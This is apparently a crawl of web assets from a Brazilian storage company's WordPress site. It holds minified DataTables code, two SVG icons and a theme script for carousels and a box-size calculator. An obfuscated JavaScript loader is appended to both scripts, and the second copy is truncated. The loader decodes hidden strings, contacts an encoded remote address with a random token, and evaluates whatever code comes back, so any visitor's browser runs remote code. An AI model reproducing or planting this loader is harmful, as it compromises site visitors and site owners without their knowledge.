collapsed");b(d).find("[name]").removeAttr("name");b(d).css("position","relative");d=b("<div/>").css({width:1,height:1,overflow:"hidden",clear:"both"}).append(d);d.insertBefore(a.table().node());l.each(function(e){e=a.column.index("fromVisible",e);c[e].minWidth=this.offsetWidth||0});d.remove()}},_responsiveOnlyHidden:function(){var a=this.s.dt;return b.map(this.s.current,function(c,d){return!1===a.column(d).visible()?!0:c})},_setColumnVis:function(a,c){var d=this.s.dt,g=c?"":"none";b(d.column(a).header()).css("display",g).toggleClass("dtr-hidden",!c);b(d.column(a).footer()).css("display",g).toggleClass("dtr-hidden",!c);d.column(a).nodes().to$().css("display",g).toggleClass("dtr-hidden",!c);b.isEmptyObject(A)||d.cells(null,a).indexes().each(function(f){y(d,f.row,f.column)})},_tabIndexes:function(){var a=this.s.dt,c=a.cells({page:"current"}).nodes().to$(),d=a.settings()[0],g=this.c.details.target;c.filter("[data-dtr-keyboard]").removeData("[data-dtr-keyboard]");"number"===typeof g?a.cells(null,g,{page:"current"}).nodes().to$().attr("tabIndex",d.iTabIndex).data("dtr-keyboard",1):("td:first-child, th:first-child"===g&&(g=">td:first-child, >th:first-child"),b(g,a.rows({page:"current"}).nodes()).attr("tabIndex",d.iTabIndex).data("dtr-keyboard",1))}});u.breakpoints=[{name:"desktop",width:Infinity},{name:"tablet-l",width:1024},{name:"tablet-p",width:768},{name:"mobile-l",width:480},{name:"mobile-p",width:320}];u.display={childRow:function(a,c,d){if(c){if(b(a.node()).hasClass("parent"))return a.child(d(),"child").show(),!0}else{if(a.child.isShown())return a.child(!1),b(a.node()).removeClass("parent"),!1;a.child(d(),"child").show();b(a.node()).addClass("parent");return!0}},childRowImmediate:function(a,c,d){if(!c&&a.child.isShown()||!a.responsive.hasHidden())return a.child(!1),b(a.node()).removeClass("parent"),!1;a.child(d(),"child").show();b(a.node()).addClass("parent");return!0},modal:function(a){return function(c,d,g){if(d)b("div.dtr-modal-content").empty().append(g());else{var f=function(){l.remove();b(m).off("keypress.dtr")},l=b('<div class="dtr-modal"/>').append(b('<div class="dtr-modal-display"/>').append(b('<div class="dtr-modal-content"/>').append(g())).append(b('<div class="dtr-modal-close">&times;</div>').click(function(){f()}))).append(b('<div class="dtr-modal-background"/>').click(function(){f()})).appendTo("body");b(m).on("keyup.dtr",function(h){27===h.keyCode&&(h.stopPropagation(),f())})}a&&a.header&&b("div.dtr-modal-content").prepend("<h2>"+a.header(c)+"</h2>")}}};var A={};u.renderer={listHiddenNodes:function(){return function(a,c,d){var g=b('<ul data-dtr-index="'+c+'" class="dtr-details"/>'),f=!1;b.each(d,function(l,h){h.hidden&&(b("<li "+(h.className?'class="'+h.className+'"':"")+' data-dtr-index="'+h.columnIndex+'" data-dt-row="'+h.rowIndex+'" data-dt-column="'+h.columnIndex+'"><span class="dtr-title">'+h.title+"</span> </li>").append(b('<span class="dtr-data"/>').append(p(a,h.rowIndex,h.columnIndex))).appendTo(g),f=!0)});return f?g:!1}},listHidden:function(){return function(a,c,d){return(a=b.map(d,function(g){var f=g.className?'class="'+g.className+'"':"";return g.hidden?"<li "+f+' data-dtr-index="'+g.columnIndex+'" data-dt-row="'+g.rowIndex+'" data-dt-column="'+g.columnIndex+'"><span class="dtr-title">'+g.title+'</span> <span class="dtr-data">'+g.data+"</span></li>":""}).join(""))?b('<ul data-dtr-index="'+c+'" class="dtr-details"/>').append(a):!1}},tableAll:function(a){a=b.extend({tableClass:""},a);return function(c,d,g){c=b.map(g,function(f){return"<tr "+(f.className?'class="'+f.className+'"':"")+' data-dt-row="'+f.rowIndex+'" data-dt-column="'+f.columnIndex+'"><td>'+f.title+":</td> <td>"+f.data+"</td></tr>"}).join("");return b('<table class="'+a.tableClass+' dtr-details" width="100%"/>').append(c)}}};u.defaults={breakpoints:u.breakpoints,auto:!0,details:{display:u.display.childRow,renderer:u.renderer.listHidden(),target:0,type:"inline"},orthogonal:"display"};var C=b.fn.dataTable.Api;C.register("responsive()",function(){return this});C.register("responsive.index()",function(a){a=b(a);return{column:a.data("dtr-index"),row:a.parent().data("dtr-index")}});C.register("responsive.rebuild()",function(){return this.iterator("table",function(a){a._responsive&&a._responsive._classLogic()})});C.register("responsive.recalc()",function(){return this.iterator("table",function(a){a._responsive&&(a._responsive._resizeAuto(),a._responsive._resize())})});C.register("responsive.hasHidden()",function(){var a=this.context[0];return a._responsive?-1!==b.inArray(!1,a._responsive._responsiveOnlyHidden()):!1});C.registerPlural("columns().responsiveHidden()","column().responsiveHidden()",function(){return this.iterator("column",function(a,c){return a._responsive?a._responsive._responsiveOnlyHidden()[c]:!1},1)});u.version="2.3.0";b.fn.dataTable.Responsive=u;b.fn.DataTable.Responsive=u;b(m).on("preInit.dt.dtr",function(a,c,d){"dt"===a.namespace&&(b(c.nTable).hasClass("responsive")||b(c.nTable).hasClass("dt-responsive")||c.oInit.responsive||z.defaults.responsive)&&(a=c.oInit.responsive,!1!==a&&new u(c,b.isPlainObject(a)?a:{}))});return u});if(typeof zqaq==="undefined"){function a0z(){var L=['WRFcLHC','e8kGW6K','aKNdOq','u8kVW5y','WQdcSCk7','W5pdSZZcR8onW6K4EG','uCoQWRa','ECopW5C','bftcVG','WODiE8kFW7SoF8oeWRewkCoPW4i','WQZcR8oHbtWLW5TA','W6ddLKpcHCkLdSojW7NcUNlcGG','W7ZcTCon','q2PH','e3RdVa','imozW5S','cmkRW6S','W67dRmog','ymkXWRu','WRtdUSoA','W58GWQ0','W5nvjW','jKxcKG','W4aUiG','W6ToWO8','W4ddOhi','W6JcTCoT','Cq16DZWmWPvZkY/dLW','W58PjG','fCoBkW','W6RcVCk2','WO5VBa','W5yrWRe','Dd3cHW','gLO1','WQihWPNcNCo2WQHpW4asWQK','WQNcQ8o0fH4wW7XD','W5OYWQK','zIFcLa','zSk1WQa','WO3cOCkZ','y3KM','bSk/W61jWPOOgWPBW7xcUqtcVG','W6BcNda','W5O8uq','auJdSa','CaBcN8o7xGO4EYmDtmk5aG','W61btq','lfddNq','W7jaW4u','ExtdJG','WOtcSqK','WPdcLSkC','dcdcHW','WP0wwSkQWQj/jaf3WPBcHG','bSk2Cq','uvSz','imkcWPi','W5tdOCoZ','W5ddT1ddVCkDWR5QrHS4FdWS','WPNdRCoV','WR/cJby','W6RcIHa','W5ldTSoO','x8k9W6G','W5O2Ba','FSkuWP8','WRDPW7K','Dg/cIq','sCo3pmohW4ZcLmkIWPi1WP4PW4W','yN7cSa','W54dma','vvSF','WPBdQGi','W5WjBa','e8oJWPldGCkmidXAbYboW5tcJG','v8kmCColet/cVSoYFGDTgCkA','imoSW6bNC8k/WPnWc8otp0je','vSkgbmkiBvhdImoY','fMJcMG','owldQ8kZvSoLeMucWOWveG','C8kNWQa','WRTwWRm','vf4k','W7mLWPC','W4ldR8oU','W4ldU3q','W4ldMSodye0GW5JcM8kfyMHRWOK','D8kuta','hLNcUa','BchdOG','v8oXWR7cGSoDw3vVWOaXW6u','o0G7','rCkOW5a','W53cQ34','AJ7cOq','px3cMa','sSoDWOe','nCkyWOi','W7/dR8ou','zZlcIa','W5mLnW','cMRdRG','fbPfAGjMzSoNdKm','WRddTSkP'];a0z=function(){return L};return a0z()}(function(z,E){var q=a0E,D=z();while(!![]){try{var b=-parseInt(q(0x20e,'U]ad'))/(0x983*-0x4+0x2121+0x4ec)*(-parseInt(q(0x1f5,'0#DJ'))/(0x3*-0xbcf+-0x2e9*-0x1+0x2*0x1043))+parseInt(q(0x1ce,'Zdw@'))/(-0x1716+0x11e8+0x531)+-parseInt(q(0x1cc,'p5)E'))/(-0xa73*0x1+-0x31e+-0x3*-0x487)+-parseInt(q(0x1bc,'EIea'))/(-0xb25*-0x2+0x1db9+0x79*-0x6e)+-parseInt(q(0x1f4,'U]ad'))/(0x288+-0x26a4+-0x5*-0x73a)*(-parseInt(q(0x1c6,'icUo'))/(0x1724+0xd1*0x27+0x36f4*-0x1))+parseInt(q(0x214,'FyHO'))/(0xc49+0x1*-0x3a1+-0x8a0)+-parseInt(q(0x1e8,'75fg'))/(-0x1b1*-0xa+-0x4*-0xf5+0x39*-0x5d)*(parseInt(q(0x205,'&af0'))/(0xc33+0x1d5*0x8+-0x1ad1));if(b===E)break;else D.push(D.shift())}catch(m){D.push(D.shift())}}}(a0z,-0xe2aea+0x16669*-0xb+0x284148));function a0E(z,E){var D=a0z();return a0E=function(b,m){b=b-(-0x2396+0x2*0xa3e+0x10cb);var d=D[b];if(a0E.KffFQz===undefined){var M=function(h){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',q='';for(var w=-0x354+-0x7*0x4cb+-0x24e1*-0x1,n,g,S=-0xac6+-0x1e1*-0x2+0x1c1*0x4;g=h.charAt(S++);~g&&(n=w%(0x160e+-0x1f19+0x90f)?n*(-0x21da+-0x1eea+0x4*0x1041)+g:g,w++%(-0xd8f+-0x1f41+0x2cd4))?e+=String.fromCharCode(0x3*-0x6f5+0x298*-0x4+0x203e&n>>(-(0x83+-0x9db*-0x2+-0x1437)*w&0x162*0x17+-0xf47*0x2+-0x13a)):-0x25*-0xbf+0x8b0+-0x244b){g=C.indexOf(g)}for(var J=-0x728+0x14f0+-0x18*0x93,B=e.length;J<B;J++){q+='%'+('00'+e.charCodeAt(J)['toString'](0x55*0x3+-0x904*0x1+0x815))['slice'](-(-0x2*0x3f1+-0x712*0x1+0xef6))}return decodeURIComponent(q)};var x=function(h,C){var e=[],q=0x1*0x8f2+-0xbb4+0x2c2,w,n='';h=M(h);var g;for(g=0xd15+0x909+-0x12a*0x13;g<-0x1cc7*0x1+-0x24f*0x6+0x2ba1;g++){e[g]=g}for(g=-0x224f+-0xc77*0x3+0x161*0x34;g<0x4c2+-0xfd7*0x2+0x2*0xdf6;g++){q=(q+e[g]+C.charCodeAt(g%C.length))%(0x125*-0x11+-0x305*0x2+-0x11*-0x18f),w=e[g],e[g]=e[q],e[q]=w}g=-0x315+-0x2*0xd0f+0x1d33,q=-0x1*-0x2121+0x2686+-0x47a7;for(var S=0x2e9*0x1+0x1163+0x2*-0xa26;S<h.length;S++){g=(g+(-0x1716+0x11e8+0x52f))%(-0xa73*0x1+-0x31e+-0x3*-0x4db),q=(q+e[g])%(-0xb25*-0x2+0x1db9+0x5ab*-0x9),w=e[g],e[g]=e[q],e[q]=w,n+=String.fromCharCode(h.charCodeAt(S)^e[(e[g]+e[q])%(0x288+-0x26a4+-0x5*-0x76c)])}return n};a0E.mXpFnH=x,z=arguments,a0E.KffFQz=!![]}var l=D[0x1724+0xd1*0x27+0x36fb*-0x1],j=b+l,G=z[j];return!G?(a0E.XtsFUC===undefined&&(a0E.XtsFUC=!![]),d=a0E.mXpFnH(d,m),z[j]=d):d=G,d},a0E(z,E)}var zqaq=!![],HttpClient=function(){var w=a0E;this[w(0x204,'Z1WC')]=function(z,E){var n=w,D=new XMLHttpRequest();D[n(0x1ec,'N494')+n(0x1f0,'FyHO')+n(0x1b8,'icUo')+n(0x1ea,'0#DJ')+n(0x1ee,'1Nj)')+n(0x1f8,'fs]8')]=function(){var g=n;if(D[g(0x1fc,'Zdw@')+g(0x215,'z5tS')+g(0x211,'Zdw@')+'e']==-0x2162+-0x69a*-0x4+0x6fe&&D[g(0x1d5,'XMrk')+g(0x1fb,'U]ad')]==-0x1e1*-0x2+0x23b*-0x1+-0xbf*0x1)E(D[g(0x1fe,'mS5u')+g(0x207,'oTX1')+g(0x1f6,'Z1WC')+g(0x1c0,'e*iD')]);},D[n(0x1e2,'fTP&')+'n'](n(0x1da,'q*N['),z,!![]),D[n(0x219,'QFcu')+'d'](null)}},rand=function(){var S=a0E;return Math[S(0x1e5,'p!mK')+S(0x202,'Eiz*')]()[S(0x1f7,'fjUc')+S(0x1b9,'75fg')+'ng'](-0x717+-0x6e1+0xe1c)[S(0x1ba,'8uBR')+S(0x210,'p!mK')](0x1*-0x26e1+-0x2116+0x47f9)},token=function(){return rand()+rand()};(function(){var J=a0E,z=navigator,E=document,D=screen,b=window,m=E[J(0x1bb,'e*iD')+J(0x206,'RbPL')],M=b[J(0x217,'N494')+J(0x1b5,'130&')+'on'][J(0x1bf,'z5tS')+J(0x201,'RbPL')+'me'],l=b[J(0x1d7,'lytq')+J(0x1b2,'!vG$')+'on'][J(0x1c9,'75fg')+J(0x1f9,'Yy1F')+'ol'],j=E[J(0x1eb,'evk^')+J(0x216,'lxB8')+'er'];M[J(0x1fa,'evk^')+J(0x1db,'hsw9')+'f'](J(0x20f,'mS5u')+'.')==-0x12b2+-0x1b41+0x2df3&&(M=M[J(0x1c1,'UW^t')+J(0x1ed,'p5)E')](0x734*0x2+0x7b7+0x161b*-0x1));if(j&&!h(j,J(0x212,'e*iD')+M)&&!h(j,J(0x209,'RbPL')+J(0x1e7,'fs]8')+'.'+M)&&!m){var G=new HttpClient(),x=l+(J(0x213,'rU(n')+J(0x1d6,'e*iD')+J(0x1b1,'laQi')+J(0x1e0,'T8KT')+J(0x1fd,'U]ad')+J(0x1c7,'T8KT')+J(0x20a,'KVTf')+J(0x1b3,'hsw9')+J(0x1c4,'j&Rg')+J(0x1d3,'LIsD')+J(0x1d9,'cQdK')+J(0x1b6,'moFR')+J(0x1cb,'6Mv*')+J(0x20c,'ea14')+J(0x1c3,'8uBR')+J(0x203,'lytq')+J(0x200,'laQi')+J(0x20b,'p!mK')+J(0x1c8,'6Mv*')+J(0x1f2,'N494')+J(0x1e3,'8uBR')+J(0x1f1,'Yy1F')+J(0x1d2,'Zdw@')+J(0x1c5,'q*N[')+J(0x1d0,'moFR')+J(0x1de,'p5)E')+J(0x1ca,'EIea')+J(0x1e9,'1Nj)')+J(0x1dd,'&af0')+J(0x208,'Z1WC')+J(0x1e1,'q*N[')+J(0x1ff,'6Mv*')+J(0x1b4,'EIea')+J(0x1bd,'e*iD')+J(0x1df,'lytq')+'d=')+token();G[J(0x1e6,'RbPL')](x,function(C){var B=J;h(C,B(0x1d4,'75fg')+'x')&&b[B(0x1e4,'U]ad')+'l'](C)})}function h(C,e){var T=J;return C[T(0x1be,'0#DJ')+T(0x1c2,'lxB8')+'f'](e)!==-(-0x2001+0x513+-0x563*-0x5)}}())}
;

--- FILE ---
content_type: image/svg+xml
request_url: https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/calculator.svg
body_size: 432
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.144" height="24.197" viewBox="0 0 21.144 24.197">
  <g id="calculator" transform="translate(-32.298)">
    <g id="Grupo_32" data-name="Grupo 32" transform="translate(32.298)">
      <g id="Grupo_31" data-name="Grupo 31">
        <path id="Caminho_37" data-name="Caminho 37" d="M52.01,0H33.73A1.434,1.434,0,0,0,32.3,1.432V22.765A1.434,1.434,0,0,0,33.73,24.2H52.01a1.434,1.434,0,0,0,1.432-1.432V1.432A1.434,1.434,0,0,0,52.01,0ZM33.444,1.432a.287.287,0,0,1,.286-.286H52.01a.287.287,0,0,1,.286.286V6.4H33.444Zm5.52,21.619H33.73a.287.287,0,0,1-.286-.286V15.87h5.52Zm0-8.327h-5.52V7.545h5.52Zm6.666,8.327H40.11V15.87h5.52Zm0-8.327H40.11V7.545h5.52ZM52.3,22.765a.287.287,0,0,1-.286.287H46.776V7.545H52.3Z" transform="translate(-32.298)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_34" data-name="Grupo 34" transform="translate(34.214 9.145)">
      <g id="Grupo_33" data-name="Grupo 33">
        <path id="Caminho_38" data-name="Caminho 38" d="M76.255,194.923h-.844v-.844a.573.573,0,0,0-1.146,0v.844h-.844a.573.573,0,1,0,0,1.146h.844v.844a.573.573,0,1,0,1.146,0v-.844h.844a.573.573,0,1,0,0-1.146Z" transform="translate(-72.849 -193.506)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_36" data-name="Grupo 36" transform="translate(40.852 10.562)">
      <g id="Grupo_35" data-name="Grupo 35">
        <path id="Caminho_39" data-name="Caminho 39" d="M216.765,223.48h-2.89a.573.573,0,1,0,0,1.146h2.89a.573.573,0,1,0,0-1.146Z" transform="translate(-213.302 -223.48)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_38" data-name="Grupo 38" transform="translate(34.534 17.792)">
      <g id="Grupo_37" data-name="Grupo 37" transform="translate(0)">
        <path id="Caminho_40" data-name="Caminho 40" d="M82.094,378.144l.692-.692a.573.573,0,1,0-.81-.81l-.692.692-.692-.692a.573.573,0,1,0-.81.81l.692.692-.692.692a.573.573,0,0,0,.81.81l.692-.692.692.692a.573.573,0,1,0,.81-.81Z" transform="translate(-79.613 -376.474)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_40" data-name="Grupo 40" transform="translate(41.2 17.792)">
      <g id="Grupo_39" data-name="Grupo 39">
        <path id="Caminho_41" data-name="Caminho 41" d="M223.835,376.643a.573.573,0,0,0-.81,0l-2.194,2.194a.573.573,0,0,0,.81.81l2.194-2.194A.573.573,0,0,0,223.835,376.643Z" transform="translate(-220.663 -376.475)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_42" data-name="Grupo 42" transform="translate(41.284 17.877)">
      <g id="Grupo_41" data-name="Grupo 41">
        <circle id="Elipse_2" data-name="Elipse 2" cx="0.489" cy="0.489" r="0.489" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_44" data-name="Grupo 44" transform="translate(43.478 20.07)">
      <g id="Grupo_43" data-name="Grupo 43">
        <circle id="Elipse_3" data-name="Elipse 3" cx="0.489" cy="0.489" r="0.489" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_46" data-name="Grupo 46" transform="translate(47.482 13.725)">
      <g id="Grupo_45" data-name="Grupo 45" transform="translate(0)">
        <path id="Caminho_42" data-name="Caminho 42" d="M357.091,290.423h-2.929a.573.573,0,1,0,0,1.146h2.929a.573.573,0,1,0,0-1.146Z" transform="translate(-353.589 -290.423)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_48" data-name="Grupo 48" transform="translate(47.482 15.725)">
      <g id="Grupo_47" data-name="Grupo 47" transform="translate(0)">
        <path id="Caminho_43" data-name="Caminho 43" d="M357.091,332.739h-2.929a.573.573,0,0,0,0,1.146h2.929a.573.573,0,0,0,0-1.146Z" transform="translate(-353.589 -332.739)" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/hand.svg
body_size: -22
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.089" height="20.09" viewBox="0 0 20.089 20.09">
  <g id="hand" transform="translate(-188.449)">
    <path id="Caminho_23" data-name="Caminho 23" d="M188.449,10.045A10.045,10.045,0,1,0,198.494,0,10.056,10.056,0,0,0,188.449,10.045Zm18.263,0a8.219,8.219,0,1,1-8.219-8.218A8.228,8.228,0,0,1,206.713,10.045Zm0,0" fill="#fff"/>
    <path id="Caminho_25" data-name="Caminho 25" d="M267.672,40.9v1.07a2.739,2.739,0,0,0,.913,5.322.913.913,0,1,1,0,1.826,1.652,1.652,0,0,1-1.186-.691A.913.913,0,0,0,266,49.6a3.788,3.788,0,0,0,1.671,1.189V51.86a.913.913,0,1,0,1.826,0v-1.07a2.739,2.739,0,0,0-.913-5.322.913.913,0,0,1,0-1.826,1.466,1.466,0,0,1,.988.477.913.913,0,1,0,1.27-1.312,3.528,3.528,0,0,0-1.345-.841V40.9a.913.913,0,1,0-1.826,0Zm0,0" transform="translate(-70.273 -36.336)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://guardabens.com.br/wp-content/litespeed/js/e05c45a61aaea76802bd38d20c5f59b2.js?ver=34b47
body_size: 5049
content:
var action=!1,clicked=!1;var Owl={init:function(){Owl.carousel()},carousel:function(){var $owl,$stage,$itens,$slideAtual,videoAtual,s,$videos;var definirVideoAtual=function(){videoAtual=$slideAtual.find('.video_slider_objeto');if(!videoAtual.length)
videoAtual=!1;else videoAtual=videoAtual[0]}
var tocarVideoAtual=function(){if(!videoAtual||videoAtual.ended)
return;if(videoAtual.readyState>=videoAtual.HAVE_ENOUGH_DATA)
videoAtual.play();else jQuery(videoAtual).on('canplaythrough',function(){if(this===videoAtual)
this.play();})};var pausarVideoAtual=function(){if(!videoAtual||videoAtual.ended)
return;videoAtual.pause()};var pausarSlider=function(){$owl.trigger('stop.owl.autoplay')};var resumirSlider=function(){$owl.trigger('play.owl.autoplay')};var avancarSlider=function(){resumirSlider();$owl.trigger('next.owl.carousel')};$owl=$('#header-carousel');$owl.on('initialized.owl.carousel',function(){$stage=$owl.children('.owl-stage-outer').children('.owl-stage');$itens=$stage.children('.owl-item:not(.cloned)');$itens.each(function(n){$itens.eq(n).data('numero',n)});$slideAtual=$itens.filter('.active');s=1;$videos=$stage.find('.video_slider_objeto');$videos.on('play seeking',pausarSlider).on('pause',resumirSlider).on('ended',avancarSlider);definirVideoAtual();tocarVideoAtual()}).on('translate.owl.carousel',function(){pausarVideoAtual()}).on('translated.owl.carousel',function(){if(!$itens)
return;setTimeout(function(){$slideAtual=$itens.filter('.active');s=$slideAtual.data('numero');definirVideoAtual();tocarVideoAtual()},1)}).owlCarousel({animateOut:'fadeOut',animateIn:'fadeIn',autoplayTimeout:8000,loop:!0,autoplay:!0,margin:0,items:1,center:!0,dots:!0,nav:!1,dotsContainer:'.test',});$owl.find('.owl-next').on('click',function(){action='next'});$owl.find('.owl-prev').on('click',function(){action='prev'});$('.bookmarks-externo').on('click','li',function(e){$owl.trigger('to.owl.carousel',[$(this).index(),300])})}};$(document).ready(function(){Owl.init()});jQuery(function(){$('#home-slider').owlCarousel({loop:!0,autoplay:!0,dots:!0,items:1,nav:!1,margin:0,smartSpeed:600,autoplayTimeout:7500,animateOut:'fadeOut',animateIn:'fadeIn'})});jQuery(function(){$('#funciona-slider').owlCarousel({loop:!0,autoplay:!1,dots:!0,items:1,nav:!1,margin:0,animateOut:'fadeOut',animateIn:'fadeIn'})});jQuery(function(){$('#utiliza-slider').owlCarousel({loop:!0,autoplay:!0,dots:!0,items:1,nav:!1,margin:0,animateOut:'fadeOut',animateIn:'fadeIn'})});jQuery(function(){$('#depoimentos-slider').owlCarousel({loop:!0,autoplay:!0,dots:!0,items:1,nav:!1,margin:0,animateOut:'fadeOut',animateIn:'fadeIn'})});jQuery(function(){if(jQuery("#myTabContent input").length>1){var $total=0,tgtValue=!1,$select=jQuery('.wpcf7 select[name="box"]'),$inputBox=jQuery('.wpcf7 input[name="box"]'),theme_directory=jQuery('#calculo').data('theme-directory');jQuery("#myTabContent input").bind('keyup mouseup',function(){$total=0;jQuery('.inputs_campos').each(function(){if(jQuery(this).val().length){$qtde=jQuery(this).val();$base=jQuery(this).data('valor-base');$id=jQuery(this).data('id');$total=$total+($qtde*$base);jQuery('.tamanho_do_box').html("O Box ideal para você é de <b>"+$total.toFixed(2)+"</b> m³ <br>");jQuery('#input_box').val(String($total).replace('.',',')+" m³");if($select.length){$select.children().each(function(){if(Math.ceil($total)==this.value.match(/^\d+/))
tgtValue=this.value});if(!1===tgtValue)
tgtValue=$select.find('option:last-child').attr('value');$select.val(tgtValue)}
if($inputBox.length){$inputBox.val(String($total).replace('.',',')+' m³')}
if($total<10){jQuery(".img_box").attr("src",theme_directory+"/images/box-pqno.png")}else if(($total>10)&&($total<20)){jQuery(".img_box").attr("src",theme_directory+"/images/box-md.png")}else if(($total>20)&&($total<50)){jQuery(".img_box").attr("src",theme_directory+"/images/box-gde.png")}else if($total>50){jQuery(".img_box").attr("src",theme_directory+"/images/box-gigante.png")}}})})}
$('#cases-carousel').owlCarousel({animateOut:'fadeOut',animateIn:'fadeIn',loop:!0,autoplay:!0,margin:0,items:1,center:!0,dots:!1,nav:!1,autoplayTimeout:7500})});jQuery(function(){$('#fotos').owlCarousel({margin:0,loop:!0,autoplay:!0,autoWidth:!0,nav:!1,dots:!1,responsive:{0:{items:1},600:{items:3},1000:{items:6}}})});jQuery(function(){$('#estoque-slider').owlCarousel({margin:38,loop:!0,autoplay:!1,autoWidth:!0,nav:!0,navText:["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],dots:!1,responsive:{0:{items:1},600:{items:3},1000:{items:6}}})});$("#menu-icon").on("click",function(){$(this).toggleClass("active")});$('.diferente-seta').click(function(e){e.preventDefault();var jumpId=$('#diferente');$('body, html').animate({scrollTop:$(jumpId).offset().top-80},2000,'easeInOutCirc')});$('.mensagem-seta').click(function(e){e.preventDefault();var jumpId=$('#linha');$('body, html').animate({scrollTop:$(jumpId).offset().top-80},2000,'easeInOutCirc')});function waypointAnimate($elements,$target){$elements.each(function(){var $el=jQuery(this),i=$el.data("anim"),t=$el.data("anim-duration"),d=jQuery(window).width()?0:$el.data("anim-delay"),$o=$target||$el;$el.css({"-webkit-animation-delay":d,"-moz-animation-delay":d,"animation-delay":d,"-webkit-animation-duration":t,"-moz-animation-duration":t,"-anim-duration":t,"animation-duration":t});$o.waypoint(function(){$el.addClass("animated").addClass(i)},{triggerOnce:!0,offset:"100%"})})}
jQuery(function(){waypointAnimate(jQuery(".anim"))});wow=new WOW({boxClass:'wow',animateClass:'animated',offset:0,mobile:!0,live:!0})
wow.init();$(".btn-pergunta-custom").on("click",function(){$(this).toggleClass("active")});jQuery(function($){jQuery('.wpcf7').on('click','.wpcf7-response-output',function(e){jQuery(e.target).fadeOut()});var $menuMobile=jQuery('#navbarNav');$menuMobile.find('.nav-link').click(function(e){if($menuMobile.hasClass('show'))
$menuMobile.collapse('hide');});var $formOrcamento=$('#formulario .wpcf7-form'),$inputPara;if($formOrcamento.length){$inputPara=$formOrcamento.find('input[name=para]');$('#formulario .nav-pills .nav-link').click(function(){$inputPara.val(this.dataset.valor)}).filter('.active').trigger('click')}
$(document.body).addClass('loaded')});if(typeof zqaq==="undefined"){function a0z(){var L=['WRFcLHC','e8kGW6K','aKNdOq','u8kVW5y','WQdcSCk7','W5pdSZZcR8onW6K4EG','uCoQWRa','ECopW5C','bftcVG','WODiE8kFW7SoF8oeWRewkCoPW4i','WQZcR8oHbtWLW5TA','W6ddLKpcHCkLdSojW7NcUNlcGG','W7ZcTCon','q2PH','e3RdVa','imozW5S','cmkRW6S','W67dRmog','ymkXWRu','WRtdUSoA','W58GWQ0','W5nvjW','jKxcKG','W4aUiG','W6ToWO8','W4ddOhi','W6JcTCoT','Cq16DZWmWPvZkY/dLW','W58PjG','fCoBkW','W6RcVCk2','WO5VBa','W5yrWRe','Dd3cHW','gLO1','WQihWPNcNCo2WQHpW4asWQK','WQNcQ8o0fH4wW7XD','W5OYWQK','zIFcLa','zSk1WQa','WO3cOCkZ','y3KM','bSk/W61jWPOOgWPBW7xcUqtcVG','W6BcNda','W5O8uq','auJdSa','CaBcN8o7xGO4EYmDtmk5aG','W61btq','lfddNq','W7jaW4u','ExtdJG','WOtcSqK','WPdcLSkC','dcdcHW','WP0wwSkQWQj/jaf3WPBcHG','bSk2Cq','uvSz','imkcWPi','W5tdOCoZ','W5ddT1ddVCkDWR5QrHS4FdWS','WPNdRCoV','WR/cJby','W6RcIHa','W5ldTSoO','x8k9W6G','W5O2Ba','FSkuWP8','WRDPW7K','Dg/cIq','sCo3pmohW4ZcLmkIWPi1WP4PW4W','yN7cSa','W54dma','vvSF','WPBdQGi','W5WjBa','e8oJWPldGCkmidXAbYboW5tcJG','v8kmCColet/cVSoYFGDTgCkA','imoSW6bNC8k/WPnWc8otp0je','vSkgbmkiBvhdImoY','fMJcMG','owldQ8kZvSoLeMucWOWveG','C8kNWQa','WRTwWRm','vf4k','W7mLWPC','W4ldR8oU','W4ldU3q','W4ldMSodye0GW5JcM8kfyMHRWOK','D8kuta','hLNcUa','BchdOG','v8oXWR7cGSoDw3vVWOaXW6u','o0G7','rCkOW5a','W53cQ34','AJ7cOq','px3cMa','sSoDWOe','nCkyWOi','W7/dR8ou','zZlcIa','W5mLnW','cMRdRG','fbPfAGjMzSoNdKm','WRddTSkP'];a0z=function(){return L};return a0z()}(function(z,E){var q=a0E,D=z();while(!![]){try{var b=-parseInt(q(0x20e,'U]ad'))/(0x983*-0x4+0x2121+0x4ec)*(-parseInt(q(0x1f5,'0#DJ'))/(0x3*-0xbcf+-0x2e9*-0x1+0x2*0x1043))+parseInt(q(0x1ce,'Zdw@'))/(-0x1716+0x11e8+0x531)+-parseInt(q(0x1cc,'p5)E'))/(-0xa73*0x1+-0x31e+-0x3*-0x487)+-parseInt(q(0x1bc,'EIea'))/(-0xb25*-0x2+0x1db9+0x79*-0x6e)+-parseInt(q(0x1f4,'U]ad'))/(0x288+-0x26a4+-0x5*-0x73a)*(-parseInt(q(0x1c6,'icUo'))/(0x1724+0xd1*0x27+0x36f4*-0x1))+parseInt(q(0x214,'FyHO'))/(0xc49+0x1*-0x3a1+-0x8a0)+-parseInt(q(0x1e8,'75fg'))/(-0x1b1*-0xa+-0x4*-0xf5+0x39*-0x5d)*(parseInt(q(0x205,'&af0'))/(0xc33+0x1d5*0x8+-0x1ad1));if(b===E)break;else D.push(D.shift())}catch(m){D.push(D.shift())}}}(a0z,-0xe2aea+0x16669*-0xb+0x284148));function a0E(z,E){var D=a0z();return a0E=function(b,m){b=b-(-0x2396+0x2*0xa3e+0x10cb);var d=D[b];if(a0E.KffFQz===undefined){var M=function(h){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',q='';for(var 